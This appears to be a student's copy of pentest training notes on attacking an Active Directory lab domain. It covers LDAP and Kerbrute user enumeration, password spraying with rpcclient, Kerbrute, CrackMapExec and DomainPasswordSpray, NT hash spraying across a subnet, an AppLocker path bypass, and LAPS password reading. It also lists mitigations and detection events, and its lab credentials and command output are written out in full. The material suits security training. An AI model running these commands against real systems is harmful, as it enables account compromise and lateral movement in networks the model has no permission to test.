Gathering Users with LDAP Anonymous
We can use various tools to gather users when we find an LDAP anonymous bind. Some examples include windapsearch and ldapsearch. If we choose to use ldapsearch we will need to specify a valid LDAP search filter. We can learn more about these search filters in the Active Directory LDAP module.
Using ldapsearch
chaostudy@htb[/htb]$ ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "(&(objectclass=user))"  | grep sAMAccountName: | cut -f2 -d" "

guest
ACADEMY-EA-DC01$
ACADEMY-EA-MS01$
ACADEMY-EA-WEB01$
htb-student
avazquez
pfalcon
fanthony
wdillard
lbradford
sgage
asanchez
dbranch

<SNIP>
Tools such as windapsearch make this easier (though we should still understand how to create our own LDAP search filters). Here we can specify anonymous access by providing a blank username with the -u flag and the -U flag to tell the tool to retrieve just users.
Using windapsearch
chaostudy@htb[/htb]$ ./windapsearch.py --dc-ip 172.16.5.5 -u "" -U

[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 172.16.5.5
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=INLANEFREIGHT,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+]  None

[+] Enumerating all AD users
[+] Found 2906 users:

cn: Guest

cn: Htb Student
userPrincipalName: htb-student@inlanefreight.local

cn: Annie Vazquez
userPrincipalName: avazquez@inlanefreight.local

cn: Paul Falcon
userPrincipalName: pfalcon@inlanefreight.local

cn: Fae Anthony
userPrincipalName: fanthony@inlanefreight.local

cn: Walter Dillard
userPrincipalName: wdillard@inlanefreight.local

<SNIP>
Enumerating Users with Kerbrute
As mentioned in the Initial Enumeration of The Domain section, if we have no access at all from our position in the internal network, we can use Kerbrute to enumerate valid AD accounts and for password spraying.
This tool uses Kerberos Pre-Authentication, which is a much faster and potentially stealthier way to perform password spraying. This method does not generate Windows event ID 4625: An account failed to log on, or a logon failure which is often monitored for. The tool sends TGT requests to the domain controller without Kerberos Pre-Authentication to perform username enumeration. If the KDC responds with the error PRINCIPAL UNKNOWN, the username is invalid. Whenever the KDC prompts for Kerberos Pre-Authentication, this signals that the username exists, and the tool will mark it as valid. This method of username enumeration does not cause logon failures and will not lock out accounts. However, once we have a list of valid users and switch gears to use this tool for password spraying, failed Kerberos Pre-Authentication attempts will count towards an account's failed login accounts and can lead to account lockout, so we still must be careful regardless of the method chosen.
Let's try out this method using the jsmith.txt wordlist of 48,705 possible common usernames in the format flast. The statistically-likely-usernames GitHub repo is an excellent resource for this type of attack and contains a variety of different username lists that we can use to enumerate valid usernames using Kerbrute.
Kerbrute User Enumeration
chaostudy@htb[/htb]$  kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop

2022/02/17 22:16:11 >  Using KDC(s):
2022/02/17 22:16:11 >    172.16.5.5:88

2022/02/17 22:16:11 >  [+] VALID USERNAME:    jjones@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    sbrown@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    tjohnson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    jwilson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    bdavis@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    njohnson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    asanchez@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    dlewis@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:    ccruz@inlanefreight.local

<SNIP>
We've checked over 48,000 usernames in just over 12 seconds and discovered 50+ valid ones. Using Kerbrute for username enumeration will generate event ID 4768: A Kerberos authentication ticket (TGT) was requested. This will only be triggered if Kerberos event logging is enabled via Group Policy. Defenders can tune their SIEM tools to look for an influx of this event ID, which may indicate an attack. If we are successful with this method during a penetration test, this can be an excellent recommendation to add to our report.
If we are unable to create a valid username list using any of the methods highlighted above, we could turn back to external information gathering and search for company email addresses or use a tool such as linkedin2username to mash up possible usernames from a company's LinkedIn page.
Credentialed Enumeration to Build our User List
With valid credentials, we can use any of the tools stated previously to build a user list. A quick and easy way is using CrackMapExec.
Using CrackMapExec with Valid Credentials
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u htb-student -p Academy_student_AD! --users

[sudo] password for htb-student:
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\htb-student:Academy_student_AD!
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] Enumerated domain user(s)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\administrator                  badpwdcount: 1 baddpwdtime: 2022-02-23 21:43:35.059620
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\guest                          badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\lab_adm                        badpwdcount: 0 baddpwdtime: 2021-12-21 14:10:56.859064
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\krbtgt                         badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\htb-student                    badpwdcount: 0 baddpwdtime: 2022-02-22 14:48:26.653366
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\avazquez                       badpwdcount: 20 baddpwdtime: 2022-02-17 22:59:22.684613
SMB         172.16.5.5      445    ACADEMY-EA-DC01  INLANEFREIGHT.LOCAL\pfalcon                        badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58

<SNIP>
Internal Password Spraying - from Linux
Now that we have created a wordlist using one of the methods outlined in the previous sections, it’s time to execute our attack. The following sections will let us practice Password Spraying from Linux and Windows hosts. This is a key focus for us as it is one of two main avenues for gaining domain credentials for access, but one that we also must proceed with cautiously.
Internal Password Spraying from a Linux Host
Once we’ve created a wordlist using one of the methods shown in the previous section, it’s time to execute the attack. Rpcclient is an excellent option for performing this attack from Linux. An important consideration is that a valid login is not immediately apparent with rpcclient, with the response Authority Name indicating a successful login. We can filter out invalid login attempts by grepping for Authority in the response. The following Bash one-liner (adapted from here) can be used to perform the attack.
Using a Bash one-liner for the Attack
for u in $(cat valid_users.txt);do rpcclient -U "$u%Welcome1" -c "getusername;quit" 172.16.5.5 | grep Authority; donefor u in $(cat valid_users.txt); do ... done 从 valid_users.txt 文件中逐行读取用户名,保存在变量 $u 中
rpcclient -U "$u%Welcome1" ... rpcclient 是 Samba 提供的命令行工具。-U "$u%Welcome1" 表示使用用户名 $u 和密码 Welcome1 进行登录尝试。
-c "getusername;quit" 登录成功后执行 getusername 命令(获取登录后的用户名),然后立即退出(quit)
| grep Authority 输出中匹配含有 Authority 的那一行。Account Name: bob, Authority Name: INLANEFREIGHT
Let's try this out against the target environment.
chaostudy@htb[/htb]$ for u in $(cat valid_users.txt);do rpcclient -U "$u%Welcome1" -c "getusername;quit" 172.16.5.5 | grep Authority; done

Account Name: tjohnson, Authority Name: INLANEFREIGHT
Account Name: sgage, Authority Name: INLANEFREIGHT
We can also use Kerbrute for the same attack as discussed previously.
Using Kerbrute for the Attack
chaostudy@htb[/htb]$ kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt  Welcome1

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop

2022/02/17 22:57:12 >  Using KDC(s):
2022/02/17 22:57:12 >    172.16.5.5:88

2022/02/17 22:57:12 >  [+] VALID LOGIN:   sgage@inlanefreight.local:Welcome1
2022/02/17 22:57:12 >  Done! Tested 57 logins (1 successes) in 0.172 seconds
There are multiple other methods for performing password spraying from Linux. Another great option is using CrackMapExec. The ever-versatile tool accepts a text file of usernames to be run against a single password in a spraying attack. Here we grep for + to filter out logon failures and hone in on only valid login attempts to ensure we don't miss anything by scrolling through many lines of output.
Using CrackMapExec & Filtering Logon Failures
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u valid_users.txt -p Password123 | grep +

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\avazquez:Password123
After getting one (or more!) hits with our password spraying attack, we can then use CrackMapExec to validate the credentials quickly against a Domain Controller.
Validating the Credentials with CrackMapExec
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u avazquez -p Password123

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\avazquez:Password123
Local Administrator Password Reuse
Internal password spraying is not only possible with domain user accounts. If you obtain administrative access and the NTLM password hash or cleartext password for the local administrator account (or another privileged local account), this can be attempted across multiple hosts in the network. Local administrator account password reuse is widespread due to the use of gold images in automated deployments and the perceived ease of management by enforcing the same password across multiple hosts.
CrackMapExec is a handy tool for attempting this attack. It is worth targeting high-value hosts such as SQL or Microsoft Exchange servers, as they are more likely to have a highly privileged user logged in or have their credentials persistent in memory.
When working with local administrator accounts, one consideration is password re-use or common password formats across accounts. If we find a desktop host with the local administrator account password set to something unique such as $desktop%@admin123, it might be worth attempting $server%@admin123 against servers. Also, if we find non-standard local administrator accounts such as bsmith, we may find that the password is reused for a similarly named domain user account. The same principle may apply to domain accounts. If we retrieve the password for a user named ajones, it is worth trying the same password on their admin account (if the user has one), for example, ajones_adm, to see if they are reusing their passwords. This is also common in domain trust situations. We may obtain valid credentials for a user in domain A that are valid for a user with the same or similar username in domain B or vice-versa.
Sometimes we may only retrieve the NTLM hash for the local administrator account from the local SAM database. In these instances, we can spray the NT hash across an entire subnet (or multiple subnets) to hunt for local administrator accounts with the same password set. In the example below, we attempt to authenticate to all hosts in a /23 network using the built-in local administrator account NT hash retrieved from another machine. The --local-auth flag will tell the tool only to attempt to log in one time on each machine which removes any risk of account lockout. Make sure this flag is set so we don't potentially lock out the built-in administrator for the domain. By default, without the local auth option set, the tool will attempt to authenticate using the current domain, which could quickly result in account lockouts.
Local Admin Spraying with CrackMapExec
chaostudy@htb[/htb]$ sudo crackmapexec smb --local-auth 172.16.5.0/23 -u administrator -H 88ad09182de639ccc6579eb0849751cf | grep +

SMB         172.16.5.50     445    ACADEMY-EA-MX01  [+] ACADEMY-EA-MX01\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
SMB         172.16.5.25     445    ACADEMY-EA-MS01  [+] ACADEMY-EA-MS01\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
SMB         172.16.5.125    445    ACADEMY-EA-WEB0  [+] ACADEMY-EA-WEB0\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
The output above shows that the credentials were valid as a local admin on 3 systems in the 172.16.5.0/23 subnet. We could then move to enumerate each system to see if we can find anything that will help further our access.
This technique, while effective, is quite noisy and is not a good choice for any assessments that require stealth. It is always worth looking for this issue during penetration tests, even if it is not part of our path to compromise the domain, as it is a common issue and should be highlighted for our clients. One way to remediate this issue is using the free Microsoft tool Local Administrator Password Solution (LAPS) to have Active Directory manage local administrator passwords and enforce a unique password on each host that rotates on a set interval.
Internal Password Spraying - from Windows
From a foothold on a domain-joined Windows host, the DomainPasswordSpray tool is highly effective. If we are authenticated to the domain, the tool will automatically generate a user list from Active Directory, query the domain password policy, and exclude user accounts within one attempt of locking out. Like how we ran the spraying attack from our Linux host, we can also supply a user list to the tool if we are on a Windows host but not authenticated to the domain. We may run into a situation where the client wants us to perform testing from a managed Windows device in their network that we can load tools onto. We may be physically on-site in their offices and wish to test from a Windows VM, or we may gain an initial foothold through some other attack, authenticate to a host in the domain and perform password spraying in an attempt to obtain credentials for an account that has more rights in the domain.
There are several options available to us with the tool. Since the host is domain-joined, we will skip the -UserList flag and let the tool generate a list for us. We'll supply the Password flag and one single password and then use the -OutFile flag to write our output to a file for later use.
Using DomainPasswordSpray.ps1
PS C:\htb> Import-Module .\DomainPasswordSpray.ps1
PS C:\htb> Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue

[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2923 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2923 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2923 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y

[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2923 users. Current time is 2:57 PM
[*] Writing successes to spray_success
[*] SUCCESS! User:sgage Password:Welcome1
[*] SUCCESS! User:tjohnson Password:Welcome1

[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to spray_success
We could also utilize Kerbrute to perform the same user enumeration and spraying steps shown in the previous section. The tool is present in the C:\Tools directory if you wish to work through the same examples from the provided Windows host.
Mitigations
Several steps can be taken to mitigate the risk of password spraying attacks. While no single solution will entirely prevent the attack, a defense-in-depth approach will render password spraying attacks extremely difficult.
| Technique | Description |
|---|---|
| Multi-factor Authentication | Multi-factor authentication can greatly reduce the risk of password spraying attacks. Many types of multi-factor authentication exist, such as push notifications to a mobile device, a rotating One Time Password (OTP) such as Google Authenticator, RSA key, or text message confirmations. While this may prevent an attacker from gaining access to an account, certain multi-factor implementations still disclose if the username/password combination is valid. It may be possible to reuse this credential against other exposed services or applications. It is important to implement multi-factor solutions with all external portals. |
| Restricting Access | It is often possible to log into applications with any domain user account, even if the user does not need to access it as part of their role. In line with the principle of least privilege, access to the application should be restricted to those who require it. |
| Reducing Impact of Successful Exploitation | A quick win is to ensure that privileged users have a separate account for any administrative activities. Application-specific permission levels should also be implemented if possible. Network segmentation is also recommended because if an attacker is isolated to a compromised subnet, this may slow down or entirely stop lateral movement and further compromise. |
| Password Hygiene | Educating users on selecting difficult to guess passwords such as passphrases can significantly reduce the efficacy of a password spraying attack. Also, using a password filter to restrict common dictionary words, names of months and seasons, and variations on the company's name will make it quite difficult for an attacker to choose a valid password for spraying attempts. |
Other Considerations
It is vital to ensure that your domain password lockout policy doesn’t increase the risk of denial of service attacks. If it is very restrictive and requires an administrative intervention to unlock accounts manually, a careless password spray may lock out many accounts within a short period.
Detection
Some indicators of external password spraying attacks include many account lockouts in a short period, server or application logs showing many login attempts with valid or non-existent users, or many requests in a short period to a specific application or URL.
In the Domain Controller’s security log, many instances of event ID 4625: An account failed to log on over a short period may indicate a password spraying attack. Organizations should have rules to correlate many logon failures within a set time interval to trigger an alert. A more savvy attacker may avoid SMB password spraying and instead target LDAP. Organizations should also monitor event ID 4771: Kerberos pre-authentication failed, which may indicate an LDAP password spraying attempt. To do so, they will need to enable Kerberos logging. This post details research around detecting password spraying using Windows Security Event Logging.
With these mitigations finely tuned and with logging enabled, an organization will be well-positioned to detect and defend against internal and external password spraying attacks.
External Password Spraying
While outside the scope of this module, password spraying is also a common way that attackers use to attempt to gain a foothold on the internet. We have been very successful with this method during penetration tests to gain access to sensitive data through email inboxes or web applications such as externally facing intranet sites. Some common targets include:
- Microsoft 0365
- Outlook Web Exchange
- Exchange Web Access
- Skype for Business
- Lync Server
- Microsoft Remote Desktop Services (RDS) Portals
- Citrix portals using AD authentication
- VDI implementations using AD authentication such as VMware Horizon
- VPN portals (Citrix, SonicWall, OpenVPN, Fortinet, etc. that use AD authentication)
- Custom web applications that use AD authentication
Enumerating Security Controls
After gaining a foothold, we could use this access to get a feeling for the defensive state of the hosts, enumerate the domain further now that our visibility is not as restricted, and, if necessary, work at "living off the land" by using tools that exist natively on the hosts. It is important to understand the security controls in place in an organization as the products in use can affect the tools we use for our AD enumeration, as well as exploitation and post-exploitation. Understanding the protections we may be up against will help inform our decisions regarding tool usage and assist us in planning our course of action by either avoiding or modifying certain tools. Some organizations have more stringent protections than others, and some do not apply security controls equally throughout. There may be policies applied to certain machines that can make our enumeration more difficult that are not applied on other machines.
[!NOTE]
This section is intended to showcase possible security controls in place within a domain, but does not have an interactive component. Enumerating and bypassing security controls are outside the scope of this module, but we wanted to give an overview of the possible technologies we may encounter during an assessment.
Windows Defender
Windows Defender (or Microsoft Defender after the Windows 10 May 2020 Update) has greatly improved over the years and, by default, will block tools such as PowerView. There are ways to bypass these protections. These ways will be covered in other modules. We can use the built-in PowerShell cmdlet Get-MpComputerStatus to get the current Defender status. Here, we can see that the RealTimeProtectionEnabled parameter is set to True, which means Defender is enabled on the system.
Checking the Status of Defender with Get-MpComputerStatus
PS C:\htb> Get-MpComputerStatus

AMEngineVersion                 : 1.1.17400.5
AMProductVersion                : 4.10.14393.0
AMServiceEnabled                : True
AMServiceVersion                : 4.10.14393.0
AntispywareEnabled              : True
AntispywareSignatureAge         : 1
AntispywareSignatureLastUpdated : 9/2/2020 11:31:50 AM
AntispywareSignatureVersion     : 1.323.392.0
AntivirusEnabled                : True
AntivirusSignatureAge           : 1
AntivirusSignatureLastUpdated   : 9/2/2020 11:31:51 AM
AntivirusSignatureVersion       : 1.323.392.0
BehaviorMonitorEnabled          : False
ComputerID                      : 07D23A51-F83F-4651-B9ED-110FF2B83A9C
ComputerState                   : 0
FullScanAge                     : 4294967295
FullScanEndTime                 :
FullScanStartTime               :
IoavProtectionEnabled           : False
LastFullScanSource              : 0
LastQuickScanSource             : 2
NISEnabled                      : False
NISEngineVersion                : 0.0.0.0
NISSignatureAge                 : 4294967295
NISSignatureLastUpdated         :
NISSignatureVersion             : 0.0.0.0
OnAccessProtectionEnabled       : False
QuickScanAge                    : 0
QuickScanEndTime                : 9/3/2020 12:50:45 AM
QuickScanStartTime              : 9/3/2020 12:49:49 AM
RealTimeProtectionEnabled       : True
RealTimeScanDirection           : 0
PSComputerName                  :
AppLocker
An application whitelist is a list of approved software applications or executables that are allowed to be present and run on a system. The goal is to protect the environment from harmful malware and unapproved software that does not align with the specific business needs of an organization. AppLocker is Microsoft's application whitelisting solution and gives system administrators control over which applications and files users can run. It provides granular control over executables, scripts, Windows installer files, DLLs, packaged apps, and packed app installers. It is common for organizations to block cmd.exe and PowerShell.exe and write access to certain directories, but this can all be bypassed. Organizations also often focus on blocking the PowerShell.exe executable, but forget about the other PowerShell executable locations such as %SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe or PowerShell_ISE.exe. We can see that this is the case in the AppLocker rules shown below. All Domain Users are disallowed from running the 64-bit PowerShell executable located at: %SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe So, we can merely call it from other locations. Sometimes, we run into more stringent AppLocker policies that require more creativity to bypass. These ways will be covered in other modules.
Using Get-AppLockerPolicy cmdlet
PS C:\htb> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections

PathConditions      : {%SYSTEM32%\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 3d57af4a-6cf8-4e5b-acfc-c2c2956061fa
Name                : Block PowerShell
Description         : Blocks Domain Users from using PowerShell on workstations
UserOrGroupSid      : S-1-5-21-2974783224-3764228556-2640795941-513
Action              : Deny

PathConditions      : {%PROGRAMFILES%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 921cc481-6e17-4653-8f75-050b80acca20
Name                : (Default Rule) All files located in the Program Files folder
Description         : Allows members of the Everyone group to run applications that are located in the Program Files folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : a61c8b2c-a319-4cd0-9690-d2177cad7b51
Name                : (Default Rule) All files located in the Windows folder
Description         : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : fd686d83-a829-4351-8ff4-27c7de5755d2
Name                : (Default Rule) All files
Description         : Allows members of the local Administrators group to run all applications.
UserOrGroupSid      : S-1-5-32-544
Action              : Allow
PowerShell Constrained Language Mode
PowerShell Constrained Language Mode locks down many of the features needed to use PowerShell effectively, such as blocking COM objects, only allowing approved .NET types, XAML-based workflows, PowerShell classes, and more. We can quickly enumerate whether we are in Full Language Mode or Constrained Language Mode.
Enumerating Language Mode
PS C:\htb> $ExecutionContext.SessionState.LanguageMode

ConstrainedLanguage
LAPS
The Microsoft Local Administrator Password Solution (LAPS) is used to randomize and rotate local administrator passwords on Windows hosts and prevent lateral movement. We can enumerate what domain users can read the LAPS password set for machines with LAPS installed and what machines do not have LAPS installed. The LAPSToolkit greatly facilitates this with several functions. One is parsing ExtendedRights for all computers with LAPS enabled. This will show groups specifically delegated to read LAPS passwords, which are often users in protected groups. An account that has joined a computer to a domain receives All Extended Rights over that host, and this right gives the account the ability to read passwords. Enumeration may show a user account that can read the LAPS password on a host. This can help us target specific AD users who can read LAPS passwords.
Using Find-LAPSDelegatedGroups
PS C:\htb> Find-LAPSDelegatedGroups

OrgUnit                                             Delegated Groups
-------                                             ----------------
OU=Servers,DC=INLANEFREIGHT,DC=LOCAL                INLANEFREIGHT\Domain Admins
OU=Servers,DC=INLANEFREIGHT,DC=LOCAL                INLANEFREIGHT\LAPS Admins
OU=Workstations,DC=INLANEFREIGHT,DC=LOCAL           INLANEFREIGHT\Domain Admins
OU=Workstations,DC=INLANEFREIGHT,DC=LOCAL           INLANEFREIGHT\LAPS Admins
OU=Web Servers,OU=Servers,DC=INLANEFREIGHT,DC=LOCAL INLANEFREIGHT\Domain Admins
OU=Web Servers,OU=Servers,DC=INLANEFREIGHT,DC=LOCAL INLANEFREIGHT\LAPS Admins
OU=SQL Servers,OU=Servers,DC=INLANEFREIGHT,DC=LOCAL INLANEFREIGHT\Domain Admins
OU=SQL Servers,OU=Servers,DC=INLANEFREIGHT,DC=LOCAL INLANEFREIGHT\LAPS Admins
OU=File Servers,OU=Servers,DC=INLANEFREIGHT,DC=L... INLANEFREIGHT\Domain Admins
OU=File Servers,OU=Servers,DC=INLANEFREIGHT,DC=L... INLANEFREIGHT\LAPS Admins
OU=Contractor Laptops,OU=Workstations,DC=INLANEF... INLANEFREIGHT\Domain Admins
OU=Contractor Laptops,OU=Workstations,DC=INLANEF... INLANEFREIGHT\LAPS Admins
OU=Staff Workstations,OU=Workstations,DC=INLANEF... INLANEFREIGHT\Domain Admins
OU=Staff Workstations,OU=Workstations,DC=INLANEF... INLANEFREIGHT\LAPS Admins
OU=Executive Workstations,OU=Workstations,DC=INL... INLANEFREIGHT\Domain Admins
OU=Executive Workstations,OU=Workstations,DC=INL... INLANEFREIGHT\LAPS Admins
OU=Mail Servers,OU=Servers,DC=INLANEFREIGHT,DC=L... INLANEFREIGHT\Domain Admins
OU=Mail Servers,OU=Servers,DC=INLANEFREIGHT,DC=L... INLANEFREIGHT\LAPS Admins
The Find-AdmPwdExtendedRights checks the rights on each computer with LAPS enabled for any groups with read access and users with "All Extended Rights." Users with "All Extended Rights" can read LAPS passwords and may be less protected than users in delegated groups, so this is worth checking for.
Using Find-AdmPwdExtendedRights
PS C:\htb> Find-AdmPwdExtendedRights

ComputerName                Identity                    Reason
------------                --------                    ------
EXCHG01.INLANEFREIGHT.LOCAL INLANEFREIGHT\Domain Admins Delegated
EXCHG01.INLANEFREIGHT.LOCAL INLANEFREIGHT\LAPS Admins   Delegated
SQL01.INLANEFREIGHT.LOCAL   INLANEFREIGHT\Domain Admins Delegated
SQL01.INLANEFREIGHT.LOCAL   INLANEFREIGHT\LAPS Admins   Delegated
WS01.INLANEFREIGHT.LOCAL    INLANEFREIGHT\Domain Admins Delegated
WS01.INLANEFREIGHT.LOCAL    INLANEFREIGHT\LAPS Admins   Delegated
We can use the Get-LAPSComputers function to search for computers that have LAPS enabled when passwords expire, and even the randomized passwords in cleartext if our user has access.
Using Get-LAPSComputers
PS C:\htb> Get-LAPSComputers

ComputerName                Password       Expiration
------------                --------       ----------
DC01.INLANEFREIGHT.LOCAL    6DZ[+A/[]19d$F 08/26/2020 23:29:45
EXCHG01.INLANEFREIGHT.LOCAL oj+2A+[hHMMtj, 09/26/2020 00:51:30
SQL01.INLANEFREIGHT.LOCAL   9G#f;p41dcAe,s 09/26/2020 00:30:09
WS01.INLANEFREIGHT.LOCAL    TCaG-F)3No;l8C 09/26/2020 00:46:04
Conclusion
As we have seen in this section, several other helpful AD enumeration techniques are available to us to determine what protections are in place. It is worth familiarizing yourself with all of these tools and techniques, and adding them to your arsenal of options. Now, let's continue our enumeration of the INLANEFREIGHT.LOCAL domain from a credentialed standpoint.
Credentialed Enumeration - from Linux
Now that we have acquired a foothold in the domain, it is time to dig deeper using our low privilege domain user credentials. Since we have a general idea about the domain's userbase and machines, it's time to enumerate the domain in depth. We are interested in information about domain user and computer attributes, group membership, Group Policy Objects, permissions, ACLs, trusts, and more. We have various options available, but the most important thing to remember is that most of these tools will not work without valid domain user credentials at any permission level. So at a minimum, we will have to have acquired a user's cleartext password, NTLM password hash, or SYSTEM access on a domain-joined host.
To follow along, spawn the target at the bottom of this section and SSH to the Linux attack host as the htb-student user. For enumeration of the INLANEFREIGHT.LOCAL domain using the tools installed on the ATTACK01 Parrot Linux host, we will use the following credentials: User=forend and password=Klmcargo2. Once our access is established, it's time to get to work. We'll start with CrackMapExec.
CrackMapExec
CrackMapExec (CME) is a powerful toolset to help with assessing AD environments. It utilizes packages from the Impacket and PowerSploit toolkits to perform its functions. For detailed explanations on using the tool and accompanying modules, see the wiki. Don't be afraid to use the -h flag to review the available options and syntax.
CME Help Menu
chaostudy@htb[/htb]$ crackmapexec -h

usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell]
                    [--verbose]
                    {mssql,smb,ssh,winrm} ...

      ______ .______           ___        ______  __  ___ .___  ___.      ___      .______    _______ ___   ___  _______   ______
     /      ||   _  \         /   \      /      ||  |/  / |   \/   |     /   \     |   _  \  |   ____|\  \ /  / |   ____| /      |
    |  ,----'|  |_)  |       /  ^  \    |  ,----'|  '  /  |  \  /  |    /  ^  \    |  |_)  | |  |__    \  V  /  |  |__   |  ,----'
    |  |     |      /       /  /_\  \   |  |     |    <   |  |\/|  |   /  /_\  \   |   ___/  |   __|    >   <   |   __|  |  |
    |  `----.|  |\  \----. /  _____  \  |  `----.|  .  \  |  |  |  |  /  _____  \  |  |      |  |____  /  .  \  |  |____ |  `----.
     \______|| _| `._____|/__/     \__\  \______||__|\__\ |__|  |__| /__/     \__\ | _|      |_______|/__/ \__\ |_______| \______|

                                         A swiss army knife for pentesting networks
                                    Forged by @byt3bl33d3r using the powah of dank memes

                                                      Version: 5.0.2dev
                                                     Codename: P3l1as
optional arguments:
  -h, --help            show this help message and exit
  -t THREADS            set how many concurrent threads to use (default: 100)
  --timeout TIMEOUT     max timeout in seconds of each thread (default: None)
  --jitter INTERVAL     sets a random delay between each connection (default: None)
  --darrell             give Darrell a hand
  --verbose             enable verbose output

protocols:
  available protocols

  {mssql,smb,ssh,winrm}
    mssql               own stuff using MSSQL
    smb                 own stuff using SMB
    ssh                 own stuff using SSH
    winrm               own stuff using WINRM

Ya feelin' a bit buggy all of a sudden?
We can see that we can use the tool with MSSQL, SMB, SSH, and WinRM credentials. Let's look at our options for CME with the SMB protocol:
CME Options (SMB)
chaostudy@htb[/htb]$ crackmapexec smb -h

usage: crackmapexec smb [-h] [-id CRED_ID [CRED_ID ...]] [-u USERNAME [USERNAME ...]] [-p PASSWORD [PASSWORD ...]] [-k]
                        [--aesKey AESKEY [AESKEY ...]] [--kdcHost KDCHOST]
                        [--gfail-limit LIMIT | --ufail-limit LIMIT | --fail-limit LIMIT] [-M MODULE]
                        [-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options] [--server {https,http}] [--server-host HOST]
                        [--server-port PORT] [-H HASH [HASH ...]] [--no-bruteforce] [-d DOMAIN | --local-auth] [--port {139,445}]
                        [--share SHARE] [--smb-server-port SMB_SERVER_PORT] [--gen-relay-list OUTPUT_FILE] [--continue-on-success]
                        [--sam | --lsa | --ntds [{drsuapi,vss}]] [--shares] [--sessions] [--disks] [--loggedon-users] [--users [USER]]
                        [--groups [GROUP]] [--local-groups [GROUP]] [--pass-pol] [--rid-brute [MAX_RID]] [--wmi QUERY]
                        [--wmi-namespace NAMESPACE] [--spider SHARE] [--spider-folder FOLDER] [--content] [--exclude-dirs DIR_LIST]
                        [--pattern PATTERN [PATTERN ...] | --regex REGEX [REGEX ...]] [--depth DEPTH] [--only-files]
